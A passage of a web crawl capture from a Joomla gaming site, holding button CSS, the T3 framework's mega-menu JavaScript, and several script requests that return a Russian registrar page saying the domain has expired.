  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border-color: #f76000;
  color: #fff;
}
input.button:hover:hover,
input.button:hover:focus,
input.button:hover:active,
input.button:hover.active,
input.button:hover.disabled,
input.button:hover[disabled],
input.button:focus:hover,
input.button:focus:focus,
input.button:focus:active,
input.button:focus.active,
input.button:focus.disabled,
input.button:focus[disabled],
input.button:active:hover,
input.button:active:focus,
input.button:active:active,
input.button:active.active,
input.button:active.disabled,
input.button:active[disabled],
.top-login button:hover:hover,
.top-login button:hover:focus,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:hover.disabled,
.top-login button:hover[disabled],
.top-login button:focus:hover,
.top-login button:focus:focus,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:focus.disabled,
.top-login button:focus[disabled],
.top-login button:active:hover,
.top-login button:active:focus,
.top-login button:active:active,
.top-login button:active.active,
.top-login button:active.disabled,
.top-login button:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
input.button:hover:active,
input.button:hover.active,
input.button:focus:active,
input.button:focus.active,
input.button:active:active,
input.button:active.active,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:active:active,
.top-login button:active.active {
  background-color: #c44c00 \9;
}
p#form-login-remember label {
  display: inline-block;
}
.tip-wrap {
  z-index: 9999;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/custom.css
body_size: -352
content:
@import url(../fonts/novecentowide1/stylesheet.css);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.ru/media/jui/js/jquery.min.js
body_size: 1731
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAmOhslNEpWMjA3s8Ag==; path=/";
  document.im.src="/0200000053B2A1632363A544023C7B03/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
          &nbsp;Русский&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/en/index.html">English</a>
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m">&nbsp;</td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу &laquo;Доменный брокер&raquo;. Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу &laquo;Доменный брокер&raquo;</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин&nbsp;доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>&copy; Региональный Сетевой Информационный Центр, 2001&mdash;2022</p>
  </div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.ru/plugins/system/t3/base/js/menu.js
body_size: 3089
content:
/**
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org
 *------------------------------------------------------------------------------
 */

;(function($){


    var T3Menu = function(elm, options){
        this.$menu = $(elm);
        if (!this.$menu.length){
            return;
        }

        this.options = $.extend({}, $.fn.t3menu.defaults, options);
        this.child_open = [];
        this.loaded = false;

        this.start();
    };

    T3Menu.prototype = {
        constructor: T3Menu,

        start: function () {
            //init once
            if (this.loaded){
                return;
            }
            this.loaded = true;

            //start
            var self = this,
                options = this.options,
                $menu = this.$menu;

            this.$items = $menu.find('li');
            this.$items.each(function (idx, li) {

                var $item = $(this),
                    $child = $item.children('.dropdown-menu'),
                    $link = $item.children('a'),
                    item = {
                        $item: $item,
                        child: $child.length,
                        link: $link.length,
                        clickable: !($link.length && $child.length),
                        mega: $item.hasClass('mega'),
                        status: 'close',
                        timer: null,
                        atimer: null
                    };

                //store
                $item.data('t3menu.item', item);

                //click action
                if ($child.length && !options.hover) {
                    $item.on('click', function (e) {
                        e.stopPropagation();

                        if ($item.hasClass('group')) {
                            return;
                        }

                        if (item.status == 'close') {
                            e.preventDefault();
                            self.show(item);
                        }
                    });
                } else {

                    //stop if click on menu item - prevent bubble event
                    $item.on('click', function (e) {
                        e.stopPropagation()
                    });
                }

                if (options.hover) {
                    $item.on('mouseover', function (e) {
                        if ($item.hasClass('group')) return ;

                        // check and handle only once - replace for stopPropagation
                        var $target = $(e.target);
                        if ($target.data('show-processed')) return ;
                        $target.data('show-processed', true);
                        setTimeout(function(){$target.data('show-processed', false);}, 10);

                        self.show(item);

                    }).on('mouseleave', function (e) {
                        if ($item.hasClass('group')) return ;

                        // check and handle only once - replace for stopPropagation
                        var $target = $(e.target);
                        if ($target.data('hide-processed')) return ;
                        $target.data('hide-processed', true);
                        setTimeout(function(){$target.data('hide-processed', false);}, 10);

                        self.hide(item);
                    });

                    //if has child, don't goto link before open child - fix for touch screen
                    if ($link.length && $child.length) {
                        $link.on('click', function (e) {
                            return item.clickable;
                        });
                    }
                }

            });

            $(document.body).on('tap hideall.t3menu', function(e){
                clearTimeout(self.timer);
                self.timer = setTimeout($.proxy(self.hide_alls, self), e.type == 'tap' ? 500 : self.options.hidedelay);
            });

            // ignore click on direct child
            $menu.find('.mega-dropdown-menu').on('tap hideall.t3menu', function(e) {
                e.stopPropagation();
                e.preventDefault();
                return false;
            });
        },

        show: function (item) {

            // hide all others menu of this instance
            if($.inArray(item, this.child_open) < this.child_open.length -1){
                this.hide_others(item);
            }

            // hide all for other instances as well
            $(document.body).trigger('hideall.t3menu', [this]);

            clearTimeout(this.timer);		//hide alls
            clearTimeout(item.timer);		//hide this item
            clearTimeout(item.ftimer);	//on hidden
            clearTimeout(item.ctimer);	//on hidden

            if(item.status != 'open' || !item.$item.hasClass('open') || !this.child_open.length){
                if(item.mega){
                    //remove timer
                    clearTimeout(item.astimer);	//animate
                    clearTimeout(item.atimer);	//animate

                    //place menu
                    this.position(item.$item);

                    // add class animate
                    item.astimer = setTimeout(function(){item.$item.addClass('animating')}, 10);
                    item.atimer = setTimeout(function(){item.$item.removeClass('animating')}, this.options.duration + 50);
                    item.timer = setTimeout(function(){item.$item.addClass('open')}, 100);

                } else {
                    item.$item.addClass('open');
                }

                item.status = 'open';
                if (item.child && $.inArray(item, this.child_open) == -1) {
                    this.child_open.push(item);
                }
            }

            item.ctimer = setTimeout($.proxy(this.clickable, this, item), 300);
        },

        hide: function (item) {

            clearTimeout(this.timer);		//hide alls
            clearTimeout(item.timer);		//hide this item
            clearTimeout(item.astimer);	//animate timer
            clearTimeout(item.atimer);	//animate timer
            clearTimeout(item.ftimer);	//on hidden

            if(item.mega){
                //animate out
                item.$item.addClass('animating');
                item.atimer = setTimeout(function(){item.$item.removeClass('animating')}, this.options.duration);
                item.timer = setTimeout(function(){item.$item.removeClass('open')}, 100);
            } else {
                item.$item.removeClass('open');
            }

            item.status = 'close';
            for (var i = this.child_open.length; i--;){
                if (this.child_open[i] === item){
                    this.child_open.splice(i, 1);
                }
            }

            item.ftimer = setTimeout($.proxy(this.hidden, this, item), this.options.duration);
            this.timer = setTimeout($.proxy(this.hide_alls, this), this.options.hidedelay);
        },

        hidden: function (item) {
            //hide done
            if (item.status == 'close') {
                item.clickable = false;
            }
        },

        hide_others: function (item) {
            var self = this;
            $.each(this.child_open.slice(), function (idx, open) {
                if (!item || (open != item && !open.$item.has(item.$item).length)) {
                    self.hide(open);
                }
            });
        },

        hide_alls: function (e, inst) {
            if(!e || e.type == 'tap' || (e.type == 'hideall' && this != inst)){
                var self = this;
                $.each(this.child_open.slice(), function (idx, item) {
                    item && self.hide(item);
                });
            }
        },

        clickable: function (item) {
            item.clickable = true;
        },

        position: function ($item) {
            var sub = $item.children('.mega-dropdown-menu'),
                is_show = sub.is(':visible');

            if(!is_show){
                sub.show();
            }

            var offset = $item.offset(),
                width = $item.outerWidth(),
                screen_width = $(window).width() - this.options.sb_width,
                sub_width = sub.outerWidth(),
                level = $item.data('level');

            if(!is_show){
                sub.css('display', '');
            }

            //reset custom align
            sub.css({left : '', right : ''});

            if(level == 1){

                var align = $item.data('alignsub'),
                    align_offset = 0,
                    align_delta = 0,
                    align_trans = 0;

                if(align == 'justify'){
                    return;	//do nothing
                }

                if(!align){
                    align = 'left';
                }

                if(align == 'center'){
                    align_offset = offset.left + (width /2);

                    if(!$.support.t3transform){
                        align_trans = -sub_width /2;
                        sub.css(this.options.rtl ? 'right' : 'left', align_trans + width /2);
                    }

                } else {
                    align_offset = offset.left + ((align == 'left' && this.options.rtl || align == 'right' && !this.options.rtl) ? width : 0);
                }

                if (this.options.rtl) {

                    if(align == 'right'){
                        if(align_offset + sub_width > screen_width){
                            align_delta = screen_width - align_offset - sub_width;
                            sub.css('left', align_delta);

                            if(screen_width < sub_width){
                                sub.css('left', align_delta + sub_width - screen_width);
                            }
                        }
                    } else {
                        if(align_offset < (align == 'center' ? sub_width /2 : sub_width)){
                            align_delta = align_offset - (align == 'center' ? sub_width /2 : sub_width);
                            sub.css('right', align_delta + align_trans);
                        }

                        if(align_offset + (align == 'center' ? sub_width /2 : 0) - align_delta > screen_width){
                            sub.css('right', align_offset + (align == 'center' ? (sub_width + width) /2 : 0) + align_trans - screen_width);
                        }
                    }

                } else {

                    if(align == 'right'){
                        if(align_offset < sub_width){
                            align_delta = align_offset - sub_width;
                            sub.css('right', align_delta);

                            if(sub_width > screen_width){
                                sub.css('right', sub_width - screen_width + align_delta);
                            }
                        }
                    } else {

                        if(align_offset + (align == 'center' ? sub_width /2 : sub_width) > screen_width){
                            align_delta = screen_width - align_offset -(align == 'center' ? sub_width /2 : sub_width);
                            sub.css('left', align_delta + align_trans);
                        }

                        if(align_offset - (align == 'center' ? sub_width /2 : 0) + align_delta < 0){
                            sub.css('left', (align == 'center' ? (sub_width + width) /2 : 0) + align_trans - align_offset);
                        }
                    }
                }
            } else {

                if (this.options.rtl) {
                    if ($item.closest('.mega-dropdown-menu').parent().hasClass('mega-align-right')) {

                        //should be align to the right as parent
                        // $item.removeClass('mega-align-left').addClass('mega-align-right');

                        // check if not able => revert the direction
                        if (offset.left + width + sub_width > screen_width) {
                            $item.removeClass('mega-align-right'); //should we add align left ? it is th default now

                            if(offset.left - sub_width < 0){
                                sub.css('right', offset.left + width - sub_width);
                            }
                        }
                    } else {
                        if (offset.left - sub_width < 0) {
                            $item.removeClass('mega-align-left').addClass('mega-align-right');

                            if(offset.left + width + sub_width > screen_width){
                                sub.css('left', screen_width - offset.left - sub_width);
                            }
                        }
                    }
                } else {

                    if ($item.closest('.mega-dropdown-menu').parent().hasClass('mega-align-right')) {
                        //should be align to the right as parent
                        // $item.removeClass('mega-align-left').addClass('mega-align-right');

                        // check if not able => revert the direction
                        if (offset.left - sub_width < 0) {
                            $item.removeClass('mega-align-right'); //should we add align left ? it is th default now

                            if(offset.left + width + sub_width > screen_width){
                                sub.css('left', screen_width - offset.left - sub_width);
                            }
                        }
                    } else {

                        if (offset.left + width + sub_width > screen_width) {
                            $item.removeClass('mega-align-left').addClass('mega-align-right');

                            if(offset.left - sub_width < 0){
                                sub.css('right', offset.left + width - sub_width);
                            }
                        }
                    }
                }
            }
        }
    };

    $.fn.t3menu = function (option) {
        return this.each(function () {
            var $this = $(this),
                data = $this.data('megamenu'),
                options = typeof option == 'object' && option;

            if (!data) {
                $this.data('megamenu', (data = new T3Menu(this, options)));

            } else {
                if (typeof option == 'string' && data[option]){
                    data[option]()
                }
            }
        })
    };

    $.fn.t3menu.defaults = {
        duration: 400,
        timeout: 100,
        hidedelay: 200,
        hover: true,
        sb_width: 20
    };


    //apply script
    $(document).ready(function(){

        //detect settings
        var mm_duration = $('.t3-megamenu').data('duration') || 0;
        if (mm_duration) {

            $('<style type="text/css">' +
                '.t3-megamenu.animate .animating > .mega-dropdown-menu,' +
                '.t3-megamenu.animate.slide .animating > .mega-dropdown-menu > div {' +
                'transition-duration: ' + mm_duration + 'ms !important;' +
                '-webkit-transition-duration: ' + mm_duration + 'ms !important;' +
                '}' +
                '</style>').appendTo ('head');
        }

        var mm_timeout = mm_duration ? 100 + mm_duration : 500,
            mm_rtl = $(document.documentElement).attr('dir') == 'rtl',
            mm_trigger = $(document.documentElement).hasClass('mm-hover'),
            sb_width = (function () {
                var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
                    child = parent.children(),
                    width = child.innerWidth() - child.height(100).innerWidth();

                parent.remove();

                return width;
            })();

        //lt IE 10
        if(!$.support.transition){
            //it is not support animate
            $('.t3-megamenu').removeClass('animate');

            mm_timeout = 100;
        }

        //get ready
        $('ul.nav').has('.dropdown-menu').t3menu({
            duration: mm_duration,
            timeout: mm_timeout,
            rtl: mm_rtl,
            sb_width: sb_width,
            hover: mm_trigger
        });


        $(window).load(function(){

            //check we miss any nav
            $('ul.nav').has('.dropdown-menu').t3menu({
                duration: mm_duration,
                timeout: mm_timeout,
                rtl: mm_rtl,
                sb_width: sb_width,
                hover: mm_trigger
            });

        });
    });

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.ru/media/jui/js/jquery-noconflict.js
body_size: 1698
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAmOjGTdeCRNTCKBGAg==; path=/";
  document.im.src="/020000003719A3635313095E0246A008/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
          &nbsp;Русский&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/en/index.html">English</a>
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m">&nbsp;</td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу &laquo;Доменный брокер&raquo;. Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу &laquo;Доменный брокер&raquo;</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин&nbsp;доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>&copy; Региональный Сетевой Информационный Центр, 2001&mdash;2022</p>
  </div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.ru/media/system/js/keepalive.js
body_size: 1730
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAWOhsoeiCT9QAy3tAg==; path=/";
  document.im.src="/0100000087B2A163503F09A202ED2D03/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
          &nbsp;Русский&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/en/index.html">English</a>
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m">&nbsp;</td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу &laquo;Доменный брокер&raquo;. Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу &laquo;Доменный брокер&raquo;</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин&nbsp;доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>&copy; Региональный Сетевой Информационный Центр, 2001&mdash;2022</p>
  </div>
</body>
</html>
